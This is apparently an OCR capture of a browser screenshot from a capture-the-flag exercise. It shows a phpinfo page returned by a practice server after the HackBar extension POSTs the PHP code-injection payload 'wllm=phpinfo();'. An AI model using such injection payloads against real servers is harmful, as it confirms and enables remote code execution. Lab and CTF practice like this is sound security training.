 不安全 | 2097-c83c2926-33b1-45a6.nss.ctfer.vip:9080
应用 Archiv | K0rz3n's... GitHub - CHYbeta... 一文让PHP反序列... 以dvwa为例学习简... Java 11中文版 - A...
PHP Version 5.6.40
php
System Linux 44592399d1db 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
Elements Network Console Sources Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2097-c83c2926-33b1-45a6.nss.ctfer.vip:9080/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
wllm=phpinfo();